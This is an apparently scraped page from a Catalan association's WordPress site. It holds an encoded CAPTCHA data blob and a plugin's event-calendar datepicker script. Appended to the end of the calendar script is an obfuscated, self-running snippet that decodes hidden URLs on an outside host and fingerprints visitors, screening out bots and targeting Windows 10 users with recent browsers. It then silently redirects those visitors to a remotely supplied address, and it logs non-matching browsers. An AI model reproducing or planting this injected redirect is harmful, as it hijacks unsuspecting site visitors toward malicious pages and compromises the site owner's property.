w7Ty9hI2DCgDzDvsKlwoYXw5UJwozDhF5EBFvCukAjFcOOElVESsKya8KSwr7DhsK2w5nCnw4PUMO/[base64]/Sy5NDSgFX8K5c35Iw73CqDrDjlzCjGrDu8Otw53Cm35WSgcXwoHDglB5wqV/w5sGNcO2XFrDgMKVQcOhwqpVbcOaw6jCg8KmQj3Cv8KvwqZ7w63Ci8ODSDgKCsKDworDv8K1wrc7KHVkGiwxwp/Ct8KowoTDhcKjU8OwCcOKwp3Di8OZdmxfwp5Ow5RLfX57w7vCjjzCvQliKMO7w40TI0UJw6bCvcKdOGbDtm0TeDNaE8KhUsKWw6HDqsOVw6gSK8OCwq3DgMOiwowwJWZ/XMKdw6dEdcKJJT7Cl1zDgF86M8Oew6DDhhQ/SGYawo3Dj1tKwprDnXV3Qn8eMsO3cgZ+w5fCgE/CgsO4ecKMwpnCvUNTwrpHVHl9SB7DuMOpw69WwpjDt8OuAUhVN8KJRhDCsVHCrMKDW2MNDm3Cv8O3AARFIT0Lw6xAw7HDsWfCk8OBPMOFO0DDk8OJHRHDp8K+HTIPw5/Cn0zDrsOCwpPDp8KOwqRow4TDjcOQJBjDoQzDqm4uwoM2wpLCtCRTw6rCphLDiRRow6LCiwM3YMKOw7LCuwHCgWEGwph8w4/CtMKXw7B/P0VuGcKLCsKIAsOywocFw5DCnMOtwoIpLiJAM8K7OVUBNGJvwq7DkWfDqWVlMDYAw6DCuSdhwqTCmVZQw4TDk3rCqsKVLMOjJkAEw7/ChMOmwpzCk8OCw5jDocKxw4fCmsKaw4fDqljDmTA+w5Jnw4nDvhjCvsOvJnl3FDU1w5EnB1xVwqUIJsONGG1FVSzCpsKMw6DDvsOtwqJrw61Pwp17eR7Do1PCmMK8fxRLwr9VbMOmdcKNwqIjTMKuwoQ3w6JzAEMqw7wjw41mVcOpM0XClR3CigVvw7zDh8KTwr/CmsKkw6fDvizCmUDDvcKoTsKSw73CmMKgAcKYw4zClhRZwrsQLcKtw4AAwr1DwqnCrcKhHsK2wqBMwrpbWTXDgsOcwrTDtB4rwr7Dl8OiEMO8w4wfwrfDnCLDjcKSwoHCqsK9dkHDgmLDnMORw5wWwpDDrMK/woxGw6UML17Cu1/DjV3DosO0GMKUwqEwNxzCtcOcwoJrfSXDqMKUwrjDlQLCm8Kew7rCmcO7KnxxSMOJOjDCm8KZw5kxHcOow6NlwpNBw77CpMOcTGLCrsObESMDWcKew6IsZg5JHVjDlETDgVlXwqp0w6YoIw4nV8Ovw5N/BzTCrg/[base64]/CnsOdGRIOw5MUI8KtAMO8wpwibH3DgGs5Z8KUSjPDk8O8DMOQwqZ3DsKGw6TCmRcww7Fcw7xAKMKsZArDgMOqRcKlwrPDmcKRwqIdGF/[base64]/[base64]/CicOuwq7CsMO/Z30/[base64]/DrWpTfHIqw4zDlsKuSDJiw6PCg8KLRW0CYcKVExtMw7opwox3AMOiw4J1wrrCjjbCscOJP8OlMFx6KwcoZcOFwq4MC8OLwpoGwp0BOV1xwrPCtGlmwrLDh0jDocKwHsKawrlDPMKaOsObB8Onwo/Dv3I8wo/[base64]/Cr8OJU8KURcOGwo7Cl8Kgw44cw6tqwqg4U8OVdcKcwqfDosOGwpw6CcK4w5FJwrfCn8OiGcOUwqF0wpk7Zko9KxULwqvCq8KNTsKFw5NRw43DoMKsR8OFw6rCrmbCgjnDqUoiwocSf8OZwo/Dg8OSw6fDthDCqiAtBsO0dTlbwpTDncKtacKfw6Mzw500wpTDqVTCvsKCWsOeC15sw7ZQw5wWSnMUwoR/w7vClCg1w4wEf8OEwoXDh8K+wps2fMK7S1N8wpF2ccOow6HDsQPDnmUrHgdnwp54wpDDgcK2wpLDr8Kxw5nCjMKoUMOVw6HDtnpCFMKqY8KHwrh8w7jDqsOnbGbDlMKyPQfCnMK4XcOUEn1UwqfCoV3Dml/DgcOkw4XDmMKkLWV7GMKxw5B4TGRCwqnDkTofacKcw6DCvsKMERbDozpmGj/CojHCpMKXwoHCsQLCr8K4w6rCsTHCszzDsHIQQMOuEj0/[base64]/QDLDh8OpT8KDI1/[base64]/CksODwoFdw5pewrR/[base64]/wopiwoXDkX84wpHCrT3CpWjCiMKlQAHDumbDoSQ/ayXCjcKvS1Rrw5HDuBDDqgvDohdDw4fDisOWwo3Dgyp1w4V2Q8KMC8Obw5vCisOOfsK9DcOjw5zDt8KZCcOYI8OADcOMw5jCtcK7w6NRwqjDuXFgw5Bowp1Hw7wpw4DDng7Dkh/[base64]/w6U0w7TCjmbCngY7w4zDnUxGXcKjwrbCjUNSwoU/P8Kvw6l7CQFWejduZ8KwY1A8aMOVwpssbEZkw6d6wpzDpsKCTsO6w4jDpTPDicKHVsKJw7YUSMKrw6tYwq8jUMOrRcOHbU/CqDXDlHbCtcKzSsOIwoB2KsKsw6UwccOlbcO9eTzDuMOuKhLCojHDhcKxQhTCmA0uwok0wpbCnsOoN1/DpcOdw6Mjw7PCsUDCox3CicKCfxUMUsKiT8KuwobDjsK0dsOnXDdwIwUQwp3Cr3bCm8OqwrbCu8KjCcKlCRPCuBl4wrfClsO+wrDDnMKMPizCunM3wo/[base64]/[base64]/DlcOuLEjCmcKkwrNAwq01YR8PdCnCrMKoDsOmUDpbLsOAwrh5wrLDq3bDiW8zwo/CiMOWA8OLGibDjytSw5BtwrLChsKtTUfCuVdSJsO6wobDlsO1QsOcw6nCixPDgx8Vd8KoXDx/d8KPcsKmwr4Zw40LwrvCoMKiw5TCtl0ew6fCvHhPRMO4wqQSEcKMHV8pYcOJw4TDkMOhw5PCpV7CkMKbwq/[base64]/woTCvyDCkMKyLV7Dn8ORwqFnw7wsXsO3wrjCuSZzF8KawpRuRELCgFVcw4DDvybDrsKFAMKKCcObBsOAw6snwpDCu8OsBcOPwo/Ct8KVW3svwqsHwqPDm8KBVMO3wqFFwqLDm8KSw6U9WkbCocKzeMOuScOzZGVEw5p2dFMGwrXDhMKFwrlaWsK4LsO/BsKOwrzDk1rClhh9w7DDuMOYwozDrijDnzBew5M0HzvCmXJnG8Oaw5ZRwrjDqcKQbiAkKsOyF8OUwqTDlsKSw6PCj8OQdDnDhsOOGcKBw6rDqQLCvcKkAk9nwp4SwqjDlMK8w4oHNsKYOX/[base64]/CGA8w4RWw75Pb8O9dSrDtMKlZg3DjMOyD0TCnxrDqsKbAsO7enRWwpDCuGoQw7cmwpUPwpTCkAbDlMKyUMKPw5YIQAIAdsOqe8KYfVrCtnUUw6UwSVNVw57Cj8KVSG7CqEbCucK+MV3DosOKaRZnGsK/w47Cnhhxw5nChMKjw6DCqUsjXsK1ehsMLxstw6JyXQNucsKUw61wLE49WmXDi8KDw4rDmsKDw4tXICZkwrXDjy/Cui3CmsONwqoVTMOgInRfw6BEFcKlwr0NN8OLw5ImwqLDg1LCqsObE8O+VsKZGsKUUsKdWMOcwqExGz/DtHTDqB0xwplpwooEDE42PMK0McODNcOydMOuRsOtwrDCg3/CksKhwr88WsO9EsK7w5ohDMK7Z8OpwpXDnRkXwpM8VzvDg8KiTMO7NsOTwoh3w7/[base64]/CjQUiK8OQw4PDphJfDsO1w5NDSn7CpS5BSWcfw7bDj8O5wqnDml3DuTdjeMKWREk/woLDtn9IwqLDpUHCvXJtwrLCgywOGiXDun83wqDDiWbCicKLwoYjS8K1wo9EexzDpzrCvB9YMMKpw4ozXsKqBRcMKzt7DzbCg2xKMsObE8Orw7I0KXUvwo42wo/Dv197DsOCW8OwYT3DjyJJYMO1w43CgsKkHMOUw407w4rCtiJQFX01NcO2JV/Cn8OKwosaJcOQw7ooBl4Yw5/Ds8OEw6bDqcKYPMKEw6wNS8KswozDgxDCocKuNcKww40tw4HDojwrST7CqsKbGmIwBcOCKGdCEjLDnwDCr8O5w7jDriw8MCYfGw/CvMOnXsKESikzwrouN8ONw5w2OcOJGMOpwrhdG3dgwr/[base64]/[base64]/[base64]/Dv0xXPGt/w4c5A0hxw5VmYwfCrcKhCw5nSlwjwqHCqARwIcKow7sCwofCsMOuD1Vaw6HDkmR7wqA+RVLCmkAxPMOjw4k0w6zCrsKWDMK/KiDDolB5wrfCsMKnZl9ewpzCk2sJwpbCr1nDrsKYwpMxIcKRwoxtbcOLMjXDgz0Xwptkwr8zwpHCiBLDsMOoPF/DvyjCmgjDiALCqnh2woRhUXbCqU3CpnQzO8OQw7bDtsKHL13DqlZ2w6XDmcO8wo5bM3bDhcK1RMKAAsO/wq5lPiDCnMKFVTPDq8KABFNLbMOyw4DChxTDi8KGw5LCnAfCrxoAw7LDk8KVUcK/wqLCpcKmw7/CtEvDlRUWPsOaJ1rCjmbDp3I4BMKxAhovw5IbPhtVHcObwqvCp8KcUcK0w5/DoVJHwqIIwonCmDTDhcOHwopJwrTDpBfDhinDlUIuTMOhPUzCtQ/[base64]/wqrCnXvDssOWwo8tEMKgw6DCkU7CkcKyd8ODw69cG8KBwpPDhU3Dnj7Ci8K3w7TCowbDtsK8YcO7w7bClUUAGcOlwr1kMcOaRgw3WMOyw4d2wo9Yw6/DhiQXwpjDhkVWaHctK8KuBC5AGEXDtX1cShdVOygjbzvDgSnDrgzCgDjCgsK+MjvDlyLDtlZGw4/[base64]/[base64]/ChB7DhsOnw5vDmcOZw5zCuAbDpAEPw5jChBnDklwew6vClMKcKMK8w7TDrMOFw5s4wop0w7bCtUk/w4lbw7oPeMKNwp7DjsONMsK8wr7CsBHCocKPwr7CqsKXalrCg8ODw78aw7haw588w5wRw5zCtU7ClcKqw4LDg8Onw67DhcODw4xTwoLClxPDqC8Gw47CsS7CmMO4FwBdTTTDvlrCgU8NB1J6w4zChMKtwp/[base64]/ChcK1wptuwr8ZNiRzNcKVwq1rwqVgBn3CjMKfATcbw69SJW/[base64]/KcKnd8KLYMOQw6DDp8OAw4/[base64]/elchw5zDjXfDj1fDjUZKwoZPwrlZw6dLw6HDuQLCvHXCkgZ5wqItwrknw4/[base64]/w4kKwrfClk1Jwo1wGMOFwq/DjMKbZyTDkMOGwrZMfMOZasO7wofDpWrCmiYzwq/Dg3t6w4N2FMKbwqcjFMKzbsKfAExlw71jTMORfMKDMMKXV8KbZMKRQjJJw4lmwp/CgMKCwonCk8OACcOuVsK6UsK6woPDg0cYEsOoIcKKGcO1wpRcw4/Dg0HCqRVewrVWZ1HDuXhfAgrCiMKEw6Uewo8KCMOWRsKow43CjMK+KV/CgcO4esO3AS4UFcOpNwB+FcOcwrMIw73DqhzDgjvDkQNvC3MlR8KswqjDlMKUYWXDusKII8O/NsOxw6bDswosKwh6wovCgcO9wpRGwq7DukDCs0zDpnocwqLCm2rDnhbCp3YFw60yGnd6w6rDimjCgcOHw7jDoDbDqcOEEsO3F8K7w40hTmEDw4JSwpUjbTDDqmvDnV3CjRnCiALCmMKwAsOMw50CwqrDsGHClsKkwqtOwp7Du8OrNnpwIsOsHcKjwpcuwoAQw6Q4Gw/DoxDDjsOAdALCvMOiTWlSw7ZTcsOqw4sLw74/JUUYw53DkjTDlBXDhsOxEsO3EmDDohdsBMKOw6TDtsOAwpTCgDlCIw7Dq0DCqcO/w43DrHvCoyPCosKpahrDjlXDvV7Dpz7DrWbDjMKOwq9cRsKjfTfCkipzDhPCm8KFw5MqwrwtJ8OUwqtjw5jCk8OKw5NrwpzDm8KZw7LClH/DmwkCwrrDjwvCkS4bR3RQdm4pwrhOYcOewp5Zw6xVwp7Dh03Di11IKgVLw73CrsOpACsmwqzDu8KMw5jCh8KAfALCqcKOFW/CqG7CgVDDjsODwqjDrANrw60fWkkLKcKJDHjCkUUBQnbDrMK4wpXClMKeIT/DjMO1w6EHBcKrw5XDlcO/wr7CgsKXb8O6wrwJw51XwpfDicKgwpzCvMOKwp7Dh8KWw4jDgkVcUj7Ch8OZG8OwHms0wqlCwpvDgsK1w7DDijHClMK8woLDhhx9AUwTCnnCsVHDosO3w4R/w5UEUMOPwrXCocKDw506w7kCwp0gwqEnwqlENcKjAMKpJsOBS8KPw5coT8O+a8Obwq/DpXPClcObI1vCt8Oiw7c/woEkfWpSFwvDpHpAwqXChMKRXn8cw5TClTXDv39PWMKXAHFXSTQ4G8O7eA1KIsOfNMOjdR/DmsO1cSLDncKxw4sOWRTCocO/[base64]/DsFBrwobCs3zDh8OqICQAw7NqccOVw7NvV8OHMsOvBcKEwr/Cj8O6wqswAMOTw7N6WEbCpn0RZyjDrxRjXcKtJsO0EAs9w7VjwqvDrcOBQ8Okw5LDlcOCZcOuc8KtYcK7wrXDtGXDowVeTxAiw4nClsK/LcKBw4HChMK2HWERUVZmNMObb3fDm8OzCH/CnG0xB8Ktwp7DncOxw7llasKgCcK8wostw7wnYwfCgcOvwpTCrMKodhwEw7U3w4bChMKUccK/DcOqcsKdYsKVK1tQwrs0BGs4FynCuUx9w7LDuiRKwqczFCFHSMOrLsKxwpY0LMKjEwUdwrEwb8Ouw6AKa8Oowotcw4ArNTPDp8O9wqN0McKnw5Z6QMOSZzzCnUzChn7CkQHCnA/CtCVpXMOXacK3w4E3eiYULsOnw6rClTJoAMKjw6s3CMKvBMKGw4wXwpV+wqw8w6bCtHnCn8KkP8KKSMO3HgTDicKrwqdVCW3DnixFw45Pw7/Do3Iaw7U6QU5Gbk3Ckg4kBsKIGsK9w6h0EMOiw7HChMOmwocpIVbCtcKcw4jDiMKkYcK6QSxBPmEKwrAdw7UBwr1gwr7CuE/CucK1wqgtwpBCL8OrLivClD94wrTCosOcw47Cvz7CrQYWWsOrb8KbPsOIQcKkK1XCqhgFChUxdGbDjzV1wozCk8OibsK4w64FRcOGMsKsCsKcTAp/[base64]/[base64]/dcODw4Qkw6PDrcO1aMKLw7bDmcK9wq5mJjvCpMK8wo/CqmfCnEcHwok0wrRHw5LDtV7CucOODMKzw6A/[base64]/Ck8OEwovDhwtIw6NuwpHDvRPDlDovwoTCocOmMcOpIMKwwoRkEcKswpQQwr3CnMKnbRQBcMO1NsKlwpPDjnodw5IzwrXDr1bDgVRYS8KHw6R7wq8hGn7DmMK6XkjDmCtXQMKhCmTDuF7Cj2TDhSlfOMOGCsKKw6/CvMKUw63Dv8KIZMK/w7PCnmnDl3vCjQVwwqRBw6BhwolqDcKpw5DDtsOtIMKvwrnCqiPDjsKOVsOnwpTChsK3w5TDmcKSwrsJw40Pw597GXfCtirCgisyUMKXS8K/YsKvw6HDtwR4wq1EYxfChzsAw40HPyrDnMODwqLDl8KYw4LDgVQewrrCs8O+W8OVw7MAwrcoL8Kxwot5NsKSw5/[base64]/[base64]/[base64]/CuTkMwqTCsxLCjcKTw6zDhsOHL8Oaw6DDhsKCTioWL8Krw7rDm31rw6nDjH3DrMKxBnXDh3R9bk83w4vCtXrCksKbwrTDlG1xwpV6w6ZnwoxhQl3Cl1TDpMKSw5jCqMKpBMK8H1VqPCfDpsK/ND/Dmng9wq3Cv2h2w74NO2NOUgV4wrjCgsKsBBcAwr3Dk3ljw64/[base64]/[base64]/DhsKPICvDlsOcYsKbwpNSwojDhMOTwoDCqsOHTmvCu1jCk8Kbw70bwp7Ck8KkPzYSP3BJw6rCmk1Yd3DCtllPwr/DssK4w501IMO/[base64]/[base64]/Dqg3Dg3TChSlybAbCu3sgTQ4FbMKwaSnDs8O7wpLDjsK6wqZzw7Qyw5jDrW7Cmk1scsONGggoeCvClsOzBz/DkcOVwpXDjBpDZXXCl8Kyw7liLcKDwpIlwp41KMOOMAodM8Otw7F1bVVOwpUOVMODwqoSwo1XEcOcMhrDscOtwrUZw4HCtsOsDcKUwohMUsKCYwnDv3LCp1/ChlZfw6cpegNxFgTChSkIL8OvwrVSwofCuMOSwqzCvE0/[base64]/[base64]/Cti/Dn8KAw7JjNcKcWMKpw7JEIhPCnTXDk0MvwrB3MhTCvcKiw7/DmxEBBg4Hwoh9wqBewqlOIHHDkkLDuEVPwo1+w6sLw5Jmw77Dhl7DsMKKwqfDmMKFdx48w73DuizCr8KKwqHCnxzCpW0CSnkKw5/DjxXCoD5LP8O5TcOaw4MPGcORw6DCocKqAsOkK3F/[base64]/CjMKBwrxNXMK7JxdawofCkMK3w7/[base64]/[base64]/[base64]/CqnM8wqfChF0Jwq3Cmid6fQTCqkPCosO+w7d3wp3Cg8ONwqPCvcKlw6ljHHYpK8OSHj4Two7CrMOMKMKUFMOwGMOow53ChxR8AcOkTsKrwpsiwp/CgG3DjxfCp8Krw6vClTB8f8KUSGZ/GgTCr8O5wooMwpPCtsKjJlvChSwAH8Oww4NbwqAbw7BgwofCoMKrMnDDoMKNw6nCgGPCncO6d8OGwo4zw53DiGvDq8KmOsOGGV5HMcOBwoLCgx4TWcKwYsKWwqxcSsKpBkkObcOoCsOgwpLCgX1pbl4kw6vCmsOhRX/DscKMw5PCrQnCpH3DjxfDqAo3woTCl8KHw5rDrQkfCWhhwpF2ecK9wrcCwq/DnGrDgAvDg0NHTHrCgcKuw4jDucOSVTHDkVDCgyHDlAvCk8KpcMK9C8OpwrtLC8Kdw6xHcsKvw7YHasOuw5QwcWxgRF/Ct8OjMQHCkivDizfDmCXDnHVybcKoeBIPw6HDhMKowotGwpZUHMOSeSrDpQrCi8Krw6pDFULDjsOiwr8nSsO1w5fDs8OpYsKaw5bCulM2w4nDkkt7MsKqwpjCmcOPN8KaIsOVwpcHesKcw5h8eMO5wpjDmDjCnsOdLFnCp8KEZ8O/LsO7wo7DvcOSdRvDgcOmwpPCtcO3L8KPwonCuMKfw49RwqtgBR1DwphdDGhtbz3DniLCn8OmB8OAIcOmw69OW8OsOsKUwoAqwq3CksK0w5XDkBHCrcOEUMK3RBsUf1vDlcOKG8KOw43DhsKqwoRYw7LDuRwcK0LClwYdRgtVFAoEw5I/TsOiwq0zHTHCoxPDjMOzwrJTwr50BcKmL0PDiyM0fMKaZxh+w7rClcOMT8K6U2d8w5ciCTXCo8OKbA7DuwpVwq7ChMK/w6kow7PDvsKedMOXYVrDq0nCtcOVw6nCnWoSwo7DtMO/wo3DgXIFw7YJw7k0AsK2EcKpw5vDuHVXwoxtwrTDkzBvwqTDgsKEVQDDqcOVPcOrBQUID1bCjQ1Kwq3DusOEdsOuwr/[base64]/w5RKKcKNw6Vjw55lwq8hX8KHKcKdwohvTRwXCXLCpwVvKG/DvcKvDcO9HcOOFcK6J2kNwoY/JyvDpFzCosO5wpbDqsOhwqwNHnPDr8OYCmXDiBRkGEJaGsKdG8OQUMOpw5LCiRrDtMOYwpnDlloHGn9LwrvCrcKoLsKqfcKbwodiwqbCjMKKY8OnwrAmwpLDmRccBCJQw4TDsksDOsOfw5khw4bDqcOvbC58IMKxFjHCrm7CqMO2FMKtfhjCu8O/wrPDiD/CmsOlcj8Cw5RzTzvCgnsTwpJkJ8OawqZMC8O2Bm/DimJkwop5w6LDiU4rwrBUKsKaXG3CiFTCq15WDnR+woFZwoDCnUdQwpRjw4Y7QzvChsKPPsOrwojDjVd3eQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,567],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Du9a/RAu/AKFzu5ckTCtPZtAsDhEJe6lAR6FY/lN0UE\\u003d\x22,1,0,null,1,1770096143924,0,0,[21,21,38,14],null,[119,107,3,28],\x22RC-J-L7LJTAzYZprQ\x22,null,null,null,null,null,\x220dAFcWeA5k8PWaHw0OwPUz_V1EUEvDk_rVkNtttlOLcWoaevCUpi5gBP8Jt5-bUdDuSlr32EbmildKaPA3SbF-rT1rVvc6nAU8dw\x22,1770178944044]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js
body_size: 4685
content:
jQuery(function($){

	$.datepicker.regional['es'] = {
	 closeText: 'Cerrar',
	 prevText: '<Ant',
	 nextText: 'Sig>',
	 currentText: 'Hoy',
	 monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
	 monthNamesShort: ['Ene','Feb','Mar','Abr', 'May','Jun','Jul','Ago','Sep', 'Oct','Nov','Dic'],
	 dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
	 dayNamesShort: ['Dom','Lun','Mar','Mié','Juv','Vie','Sáb'],
	 dayNamesMin: ['Do','Lu','Ma','Mi','Ju','Vi','Sá'],
	 firstDay: 1,
	 weekHeader: 'Sm'
	
	 };

 	$.datepicker.regional['ca'] = {
	 closeText: 'Tancar',
	 prevText: '&#x3c;Ant',
	 nextText: 'Seg&#x3e;',
	 currentText: 'Avui',
	 monthNames: ['Gener','Febrer','Mar&ccedil;','Abril','Maig','Juny','Juliol','Agost','Setembre','Octubre','Novembre','Desembre'],
	 monthNamesShort: ['Gen','Feb','Mar','Abr','Mai','Jun','Jul','Ago','Set','Oct','Nov','Des'],
	 dayNames: ['Diumenge','Dilluns','Dimarts','Dimecres','Dijous','Divendres','Dissabte'],
         dayNamesShort: ['Dug','Dln','Dmt','Dmc','Djs','Dvn','Dsb'],
         dayNamesMin: ['Dg','Dl','Dt','Dc','Dj','Dv','Ds'],
	 firstDay: 1,
 	 weekHeader: 'Sm'
 	};
	
});


jQuery(document).ready(function($) {

	var array = calendar_params.list_dates;
	var path_url = calendar_params.path_url;
	var admin_url = calendar_params.admin_url;
	var current_language = calendar_params.current_language;


	// ANYADIDO
	// Fix issue calendar widget displaying just current year events
	//var date = new Date(), y = date.getFullYear();
	//var fSDate = new Date(y, 0, 1);
	//var fEDate = new Date(y, 11, 31);
	var fSDate = new Date(1970, 0, 1);
	var fEDate = new Date(2100, 11, 31);

	$.datepicker.setDefaults($.datepicker.regional[current_language]);

	$("#datepicker").datepicker({

		dateFormat: "yymmdd",
		minDate: fSDate, 
		maxDate: fEDate,
		beforeShowDay: editDays,
		onSelect:selectedEvent


	});
	
	function selectedEvent(dateString) {
		
		$.ajax({
		type: "POST",
		url: admin_url + "/admin-ajax.php?action=events_widget",
		data: {selectedData: dateString},
		success: function (response ) {
			location.href =  path_url;	 

		},
 		error: function (xhr, status) {
            		alert("Sorry, there was a problem!");
        	},
        	complete: function (xhr, status) {
            		
        	}
	   	});

	}

	function editDays(date) {
		var f_date = $.datepicker.formatDate("yymmdd", date);
		for (var itemArray in array){
			if (array[itemArray]["date"] == f_date) {

				return [true,"highlight",array[itemArray]["title"]];
		   	}
		}

		return [false];
	}   

});

!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();